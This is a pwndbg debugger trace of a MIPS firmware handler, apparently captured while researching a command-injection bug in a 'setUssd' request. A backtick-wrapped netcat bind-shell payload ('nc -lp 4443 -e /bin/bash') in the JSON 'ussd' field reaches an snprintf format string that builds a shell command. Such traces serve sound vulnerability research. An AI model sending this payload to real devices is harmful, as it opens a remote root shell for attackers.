 [ STACK ]
00:0000│ fp sp 0x7fff5210 ◂— 0x0
... ↓ 5 skipped
06:0018│ 0x7fff5228 ◂— 0x454510
07:001c│ 0x7fff522c ◂— 0x0
[ BACKTRACE ]
► f 0 0x41a728 _ftext+101304
pwndbg>
0x0041a72c in _ftext ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
V0 0x44d0c0 ◂— '`nc -lp 4443 -e /bin/bash &`'
V1 0x77ee1cb0 ◂— sll $zero, $at, 0
A0 0x7fff5230 ◂— 0x0
A1 0x7f
A2 0x437688 ◂— 'cli_atc AT+CUSD=1,"%s" > /tmp/.ussd_file'
A3 0x44d160 ◂— 0x0
T0 0x0
T1 0x0
T2 0x0
T3 0xffffffff
T4 0xf0000000
T5 0x1
T6 0x22
T7 0x41a6f0 (_ftext+101248) ◂— lw $gp, 0x18($sp)
T8 0xa8
*T9 0x433cc0 (snprintf) ◂— lw $t9, -0x7ff0($gp)
S0 0x44d050 ◂— 0x0
S1 0x7fff5230 ◂— 0x0
S2 0x44d138 ◂— 0x0
S3 0x44d128 ◂— 'setUssd'
S4 0x44b000 (set_handle_t) ◂— 'setLanguageCfg'
S5 0x44d008 ◂— '{"ussd": "`nc -lp 4443 -e /bin/bash &`", "topicurl": "setUssd"}'
S6 0x44d050 ◂— 0x0
S7 0x77ea78b4 ◂— bnez $v0, 0x77ea78c4
S8 0x77ea78b4 ◂— bnez $v0, 0x77ea78c4
FP 0x7fff5210 ◂— 0x0
SP 0x7fff5210 ◂— 0x0
*PC 0x41a72c (_ftext+101308) ◂— jalr $t9
[ DISASM ]
0x41a718 <_ftext+101288> move $a0, $s1
0x41a71c <_ftext+101292> addiu $a1, $zero, 0x7f
0x41a720 <_ftext+101296> lui $a2, 0x43
0x41a724 <_ftext+101300> addiu $a2, $a2, 0x7688
0x41a728 <_ftext+101304> lw $t9, -0x7d5c($gp)
► 0x41a72c <_ftext+101308> jalr $t9 <snprintf>
s: 0x7fff5230 ◂— 0x0 Buffer
maxlen: 0x7f
format: 0x437688 ◂— 'cli_atc AT+CUSD=1,"%s" > /tmp/.ussd_file'
vararg: 0x44d160 ◂— 0x0
0x41a730 <_ftext+101312> move $a3, $v0
0x41a734 <_ftext+101316> lw $gp, 0x18($sp)
0x41a738 <_ftext+101320> lw $t9, -0x7da4($gp)
0x41a73c <_ftext+101324> jalr $t9
0x41a740 <_ftext+101328> move $a0, $s1
[ STACK ]
00:0000│ fp sp 0x7fff5210 ◂— 0x0
... ↓ 5 skipped
06:0018│ 0x7fff5228 ◂— 0x454510
07:001c│ 0x7fff522c ◂— 0x0
[ BACKTRACE ]
► f 0 0x41a72c _ftext+101308
pwndbg>